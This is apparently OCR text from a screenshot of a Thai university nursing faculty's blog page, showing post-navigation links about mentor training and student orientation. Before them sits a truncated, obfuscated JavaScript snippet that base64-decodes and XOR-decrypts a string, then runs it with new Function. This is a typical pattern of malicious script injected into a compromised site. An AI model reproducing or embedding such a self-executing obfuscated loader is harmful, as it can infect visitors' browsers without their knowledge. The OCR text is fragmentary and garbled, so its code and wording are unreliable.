
>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RM
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new
TextDecoder()['decode'](_0xe52d)))()}();
Post Views:
8
2026-
06-
Previous Post:
อบรมพัฒนาอาจารย์พี่เลี้ยงร่วมสร้างบัณฑิต
18
พยาบาลที่พึงประสงค์
Next Post:
กิจกรรมปฐมนิเทศนักศึกษาใหม่ และเตรียม
ความพร้อมนักศึกษาสู่ทักษะการเรียนรู้ในศตวรรษที่ 21 คณะ
พยาบาลศาสตร์มหาวิทยาลัยราชภัฏชัยภูมิ ปีการศึกษา 2569